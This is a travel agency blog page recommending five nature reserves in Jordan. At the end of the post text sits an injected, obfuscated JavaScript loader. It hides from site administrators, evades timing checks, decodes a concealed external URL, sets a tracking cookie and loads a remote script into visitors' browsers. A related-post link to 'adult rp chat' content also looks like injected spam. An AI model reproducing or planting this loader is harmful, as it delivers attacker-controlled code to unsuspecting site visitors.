</li>	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-51"><a href="https://mewonders.com/country/greece/" class="menu-link"><span class="text-wrap">Greece<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-greece/" class="menu-link"><span class="text-wrap">Around Greece</span><span class="nav-content">10 Days, 9 Nights</span></a></li>	</ul>
</li>	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-54"><a href="https://mewonders.com/country/indonesia/" class="menu-link"><span class="text-wrap">Indonesia<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-indonesia/" class="menu-link"><span class="text-wrap">Around Indonesia</span><span class="nav-content">16 Days, 15 Nights</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-bali/" class="menu-link"><span class="text-wrap">Around Bali</span><span class="nav-content">8 Days, 7 Nights</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-java/" class="menu-link"><span class="text-wrap">Around Java</span><span class="nav-content">10 Days, 9 Nights</span></a></li>	</ul>
</li>	<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-20"><a href="https://mewonders.com/country/jordan/" class="menu-link"><span class="text-wrap">Jordan<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/egypt-and-jordan-combo/" class="menu-link"><span class="text-wrap">Egypt and Jordan Combo</span><span class="nav-content">12 Days, 11 Nights</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/highlights-of-jordan/" class="menu-link"><span class="text-wrap">Highlights of Jordan</span><span class="nav-content">5 Days, 4 Nights</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-jordan/" class="menu-link"><span class="text-wrap">Around Jordan</span><span class="nav-content">8 Days, 7 Nights</span></a></li>	</ul>
</li>	<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-48"><a href="https://mewonders.com/country/morocco/" class="menu-link"><span class="text-wrap">Morocco<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/highlights-of-morocco/" class="menu-link"><span class="text-wrap">Highlights of Morocco</span><span class="nav-content">8 Days, 7 Nights</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-morocco/" class="menu-link"><span class="text-wrap">Around Morocco</span><span class="nav-content">12 Days, 11 Nights</span></a></li>	</ul>
</li>	<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-53"><a href="https://mewonders.com/country/philippines/" class="menu-link"><span class="text-wrap">Philippines<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-philippines/" class="menu-link"><span class="text-wrap">Around Philippines</span><span class="nav-content">10 Days, 9 Nights</span></a></li>	</ul>
</li>	<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-52"><a href="https://mewonders.com/country/sri-lanka/" class="menu-link"><span class="text-wrap">Sri Lanka<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-srilanka/" class="menu-link"><span class="text-wrap">Around Sri Lanka</span><span class="nav-content">12 Days, 11 Nights</span></a></li>	</ul>
</li>	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-50"><a href="https://mewonders.com/country/thailand/" class="menu-link"><span class="text-wrap">Thailand<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-thailand/" class="menu-link"><span class="text-wrap">Around Thailand</span><span class="nav-content">14 Days, 13 Nights</span></a></li>	</ul>
</li>	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-49"><a href="https://mewonders.com/country/turkey/" class="menu-link"><span class="text-wrap">Turkey<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-turkey/" class="menu-link"><span class="text-wrap">Around Turkey</span><span class="nav-content">10 Days, 9 Nights</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://mewonders.com/private-tour/" class="menu-link"><span class="text-wrap">Customize Your Tour</span></a></li><li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://mewonders.com/about-us/" class="menu-link"><span class="text-wrap">About us</span></a></li><li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://mewonders.com/contact-us/" class="menu-link"><span class="text-wrap">Contact us</span></a></li><li id="menu-item-4963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4963"><a href="https://mewonders.com/category/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://mewonders.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item-has-children menu-item menu-item-type-custom menu-item-object-custom menu-item-818"><a href="#">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="https://mewonders.com/country/egypt/">Egypt</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/egypt-and-jordan-combo/">Egypt and Jordan Combo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-egypt/">Around Egypt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="https://mewonders.com/country/greece/">Greece</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-greece/">Around Greece</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="https://mewonders.com/country/indonesia/">Indonesia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-indonesia/">Around Indonesia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-bali/">Around Bali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-java/">Around Java</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="https://mewonders.com/country/jordan/">Jordan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/egypt-and-jordan-combo/">Egypt and Jordan Combo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/highlights-of-jordan/">Highlights of Jordan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-jordan/">Around Jordan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="https://mewonders.com/country/morocco/">Morocco</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/highlights-of-morocco/">Highlights of Morocco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-morocco/">Around Morocco</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="https://mewonders.com/country/philippines/">Philippines</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-philippines/">Around Philippines</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="https://mewonders.com/country/sri-lanka/">Sri Lanka</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-srilanka/">Around Sri Lanka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a href="https://mewonders.com/country/thailand/">Thailand</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-thailand/">Around Thailand</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="https://mewonders.com/country/turkey/">Turkey</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-"><a href="https://mewonders.com/package/around-turkey/">Around Turkey</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://mewonders.com/private-tour/">Customize Your Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://mewonders.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://mewonders.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4963"><a href="https://mewonders.com/category/blog/">Blog</a></li>
</ul><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom">
                <a class="menu-link"><i class="icon before line-icon icon-bag" aria-hidden="true"></i><span class="menu-text">My Cart: No Trip Selected Yet!</span></a></li></ul>
<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-whatsapp"><a href="https://wa.me/17035933121" aria-label="whatsapp (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-whatsapp" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/MEWONDERSTravel" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-pinterest"><a href="https://www.pinterest.com/MEWONDERSTravel/" aria-label="Pinterest (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/mewonders_travel/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/me-wonders-travel/" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://mewonders.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-6727">

	
<div class="thumbnail">

	<img width="1280" height="853" src="https://mewonders.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-19.02.37.jpeg" class="attachment-full size-full wp-post-image" alt="You are currently viewing For Nature and Animal Lovers" itemprop="image" decoding="async" srcset="https://mewonders.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-19.02.37.jpeg 1280w, https://mewonders.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-19.02.37-300x200.jpeg 300w, https://mewonders.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-19.02.37-1024x682.jpeg 1024w, https://mewonders.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-19.02.37-768x512.jpeg 768w, https://mewonders.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-19.02.37-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">For Nature and Animal Lovers</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>July 22, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://mewonders.com/category/blog/" rel="category tag">Blog</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p style="font-weight: 400;"><em> If you are planning to<strong> <a href="https://mewonders.com/country/jordan/">travel to Jordan</a></strong>, and you are a die heart fan of nature and animals, just like us, then today&#8217;s blog is definitely for you. </em></p>
<p style="font-weight: 400;">Today more and more people are having an escalating interest towards environmental awareness and nature-associated travels. Their love and respect for Mother Nature are unbound and unconditional. Jordan is one such country, where you can quench your thirst for a green and <a href="https://mewonders.com/private-tour/">natural trip for all travelers.</a></p>
<p style="font-weight: 400;">In today&#8217;s blog, we will tell you the five best places to visit for a true nature lover. We have dug out these places through our years of experience to have a chance to get to know more about nature and animals while traveling to Jordan. So, are you ready to travel to Jordan?</p>
<h2>1. <a href="http://wildjordan.com/eco-tourism-section/shaumari-wildlife-reserve">Shaumari Wildlife Reserve</a></h2>
<p style="font-weight: 400;">The Shaumari Wildlife Reserve is home to many endangered species like Dorcas Gazelles, Arabian Oryx, and so on. It is one of the first established <strong>animal reservation</strong> projects in Jordan.</p>
<p style="font-weight: 400;">The Shaumari Wildlife Reserve is one popular tourist destination among animal and nature lovers. Not only residents, but this reserve also sees the footfall of national and international visitors.</p>
<p style="font-weight: 400;">This wildlife reserve is an excellent step to <strong>protect animals</strong> as well as nature. It houses more than 200 flora species, species of carnivores like hyena and jackal, and even varieties of birds. Many travelers find this reserve exciting and wild to visit again with friends whenever they plan to visit Jordan.</p>
<h2>2. Dana Reservation</h2>
<p style="font-weight: 400;">Being a tourist, we know you are looking beyond the beauty of nature. And Dana Reservation in Jordan is one such beauty! From epic views to archaeological sites, from hiking to watching history come alive, the Dana Reservation is the one-stop solution for all.</p>
<p style="font-weight: 400;">The best part about Dana Reservation is that diversity is the key to beauty. There are more than 36 species of reptiles, 40 species of mammals, and different species of cats and caracals. travelers can take a one-day or multi-day trek through a Jordan trail in the Dana Reservation Park.</p>
<h2>3. <a href="http://wildjordan.com/destinations/yarmouk-forest-reserve">Yarmouk Forest Reserve</a></h2>
<p style="font-weight: 400;">Yarmouk Forest Reserve is situated in the northernmost part of the country. The rich flora and fauna bring a layer of <strong>serenity</strong> to the life of enthusiastic tourists and travelers.</p>
<p style="font-weight: 400;">The beauty of the Yarmouk Forest Reserve intensifies during spring. Approximately 30% of birds fly to this forest reserve in spring, making the place a must-visit for bird watchers.</p>
<p style="font-weight: 400;">The forest reserve is built in a far-off land, which is generally off the track for regular visitors. and travelers from all around the world. You get to spend some quality time here maintaining harmony with animals, without much crowd around.</p>
<h2>4. Azraq Wetland Reserve</h2>
<p style="font-weight: 400;"> the Azraq Wetland Reserve is located on the extreme eastern side of Jordan. It was established almost five decades ago and covers an area of 12 square kilometers.</p>
<p style="font-weight: 400;">This wetland sets the stage for migratory birds, which frame the picture perfect for tourists. After the natural spring dried in late 1992, artificial springs were set up to encourage the inflow of birds.</p>
<h2>5. Ajloun Forest Reserve</h2>
<p style="font-weight: 400;">This is one exclusive forest reserve where you can find rare and unique animals like roe deer, wild boar, red fox, and striped hyena. This forest reserve covers an area of 13 square kilometers.</p>
<p style="font-weight: 400;">There you can find quite diversed fauna and flora in the reserve. From the evergreen oak to the unique black iris! Are you ready to visit the Ajloun Forest Reserve in Jordan?</p>
<h2>Conclusion</h2>
<p style="font-weight: 400;">Jordan is not at all only a fancy country, but a land of green nature, flourishing flora, and lively fauna. To enjoy vegan travel, nature and wild experience, and connecting with animals and exploring, then contact ME-WONDERS. Bring your friends and those who share the same love for nature and join us on our travel to Jordan Packages. Happy traveling!</p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-6139 post type-post status-publish format-standard hentry category-blog entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://mewonders.com/2025/10/17/souvenirs-and-handicrafts-places-to-buy-from-in-egypt/" rel="bookmark">Souvenirs and Handicrafts: Places to buy from in Egypt</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2025-10-17T08:43:59-07:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>October 17, 2025</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5410 post type-post status-publish format-standard has-post-thumbnail hentry category-blog entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
						<figure class="related-post-media clr">

							<a href="https://mewonders.com/2022/01/24/photography-hotspots-in-egypt/" class="related-thumb">

								<img width="768" height="514" src="https://mewonders.com/wp-content/uploads/2022/01/ancient-camera-desert-768x514.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Photography Hotspots in Egypt" itemprop="image" decoding="async" srcset="https://mewonders.com/wp-content/uploads/2022/01/ancient-camera-desert-768x514.png 768w, https://mewonders.com/wp-content/uploads/2022/01/ancient-camera-desert-300x201.png 300w, https://mewonders.com/wp-content/uploads/2022/01/ancient-camera-desert-600x402.png 600w, https://mewonders.com/wp-content/uploads/2022/01/ancient-camera-desert.png 910w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://mewonders.com/2022/01/24/photography-hotspots-in-egypt/" rel="bookmark">Photography Hotspots in Egypt</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-01-24T12:01:48-07:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>January 24, 2022</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-7608 post type-post status-publish format-standard hentry category-blog entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="https://mewonders.com/2025/04/18/unlock-the-secrets-of-adult-rp-chat/" rel="bookmark">Unlock the secrets of adult rp chat</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2025-04-18T04:56:32-07:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 18, 2025</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="805" class="elementor elementor-805 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" data-dce-background-color="#333333" class="elementor-section elementor-top-section elementor-element elementor-element-71835154 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71835154" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31e7144b" data-id="31e7144b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63f627c7 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="63f627c7" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://mewonders.com">ME-WONDERS Travel Agency</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-20735b79 elementor-widget elementor-widget-text-editor" data-id="20735b79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We provide tour packages within convenient price range and service value. Our focus is to make your trip not only comfortable but also exciting as possible. ME-WONDERS Travel Agency is registered in VIRGINIA, USA and follows Virginia governmental regulations.</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22749c24" data-id="22749c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d08ad8 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d08ad8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact-us">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mewonders.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3b73b28a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3b73b28a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-96793bd elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="96793bd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"><defs><linearGradient x1="0%" y1="50%" x2="100%" y2="50%" id="a"><stop stop-color="#007B40" offset="0%"></stop><stop stop-color="#55B330" offset="100%"></stop></linearGradient><linearGradient x1="0%" y1="50%" x2="100%" y2="50%" id="b"><stop stop-color="#1D2970" offset="0%"></stop><stop stop-color="#006DBA" offset="100%"></stop></linearGradient><linearGradient x1="0%" y1="50%" x2="100%" y2="50%" id="c"><stop stop-color="#6E2B2F" offset="0%"></stop><stop stop-color="#E30138" offset="100%"></stop></linearGradient></defs><g fill="none" fill-rule="evenodd"><rect fill="#0E4C96" width="750" height="471" rx="40"></rect><path d="M617 347c0 41-33 75-75 75H133V124c0-41 33-75 75-75h409v298z" fill="#FFF"></path><path d="M484 242h35c12 3 15 20 4 26-7 4-16 2-23 2h-16v-28zm42-32c2 9-7 17-15 16h-27v-26h32c5 1 9 5 10 10zm64-136v272c0 27-24 50-51 51h-81V287h88c14-1 29-10 29-25 2-15-12-25-26-27-5 0-5-2 0-2 13-3 23-16 19-30-3-14-18-19-31-19h-79v-62c2-26 27-48 53-48h79z" fill="url(#a)"></path><path d="M160 125c0-27 25-51 52-51h80v273c-1 26-25 49-51 50h-81V284c26 6 53 8 80 4 16-2 34-10 39-27 4-14 2-29 2-43v-34h-46v67c-2 14-15 22-28 22-16 0-48-12-48-12l1-136z" fill="url(#b)"></path><path d="M310 197c-3 1-1-8-1-11v-64c2-27 27-49 54-48h78v273c-1 26-25 49-51 50h-81V273c18 15 43 17 66 17 17 0 35-2 51-6v-23c-19 9-41 15-62 10-14-4-25-18-25-33-2-16 8-32 23-37 19-6 40-2 58 6 4 2 8 5 6-2v-18c-30-7-62-9-92-2-9 3-17 7-24 12z" fill="url(#c)"></path></g></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28a251f elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="28a251f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"><g fill="none" fill-rule="evenodd"><rect fill="#0079BE" width="750" height="471" rx="40"></rect><path d="M585 238c0-99-83-168-174-168h-78a167 167 0 100 333h78c91 1 174-74 174-165z" fill="#FFF"></path><path d="M333 84a152 152 0 101 305 152 152 0 00-1-305z" fill="#0079BE"></path><path d="M237 236c0-41 26-76 62-90v180a97 97 0 01-62-90zm131 90V146a97 97 0 010 180z" fill="#FFF"></path></g></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ea2e6e elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="2ea2e6e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
